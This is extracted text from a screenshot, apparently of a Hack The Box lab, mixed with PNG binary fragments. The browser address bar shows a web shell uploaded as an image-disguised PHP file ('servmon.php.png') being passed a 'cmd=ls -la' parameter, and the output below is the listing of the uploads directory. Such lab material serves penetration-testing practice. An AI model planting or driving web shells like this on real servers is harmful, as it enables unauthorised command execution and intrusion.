 Not secure | magic.htb/images/uploads/servmon.php.png?cmd=ls%20-la
Apps WhatsApp Hack The Box :… GitHub StatiCrypt: Pa… (2) H
PNG IHDR H f 2 # sBIT O tEXtSoftwaremate-screenshot J2tEXtC
total 7360
drwxr-xr-x 2 www-data www-data    4096 Apr 20 04:03 .
drwxr-xr-x 4 www-data www-data    4096 Apr 14 05:04 ..
-rw-r--r-- 1 www-data www-data 5289209 Oct 22 00:44 7.jpg
-rw-r--r-- 1 www-data www-data 1455770 Oct 22 01:02 giphy.gif
-rw-r--r-- 1 www-data www-data  124278 Oct 22 01:01 logo.png
-rw-r--r-- 1 www-data www-data  100328 Oct 22 01:01 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data   37787 Oct 22 01:01 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data   67973 Oct 22 01:01 magic-wand.jpg
-rw-r--r-- 1 www-data www-data   71596 Apr 20 04:03 servmon.php.png
-rw-r--r-- 1 root     root      361568 Apr 14 04:56 trx.jpg
IDATx